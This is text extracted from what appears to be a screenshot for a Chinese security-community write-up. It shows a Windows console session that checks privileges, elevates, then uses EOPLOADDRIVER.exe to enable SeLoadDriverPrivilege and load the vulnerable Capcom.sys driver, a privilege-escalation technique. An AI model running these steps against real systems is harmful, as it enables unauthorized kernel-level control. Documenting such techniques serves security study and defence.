 C:\Windows\system32\cmd.exe
C:\Users\test\Desktop>whoami /priv
INFORMACIÓN DE PRIVILEGIOS
--------------------------
Nombre de privilegio          Descripción                                  Estado
============================= ============================================ =============
SeShutdownPrivilege           Apagar el sistema                            Deshabilitado
SeChangeNotifyPrivilege       Omitir comprobación de recorrido             Habilitada
SeUndockPrivilege             Quitar equipo de la estación de acoplamiento Deshabilitado
SeIncreaseWorkingSetPrivilege Aumentar el espacio de trabajo de un proceso Deshabilitado
SeTimeZonePrivilege           Cambiar la zona horaria                      Deshabilitado
C:\Users\test\Desktop>elevate.exe cmd.exe
C:\Users\test\Desktop>
Administrador: C:\Windows\System32\cmd.exe
C:\Users\test\Desktop>EOPLOADDRIVER.exe System\CurrentControlSet\MyService C:\Users\Test\Desktop\Capcom.sys
RegCreateKeyEx failed: 0x0
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-4086702925-436362249-3312532870-1003\System\CurrentControlSet\MyService
NTSTATUS: 00000000, WinError: 0
C:\Users\test\Desktop>
先知社区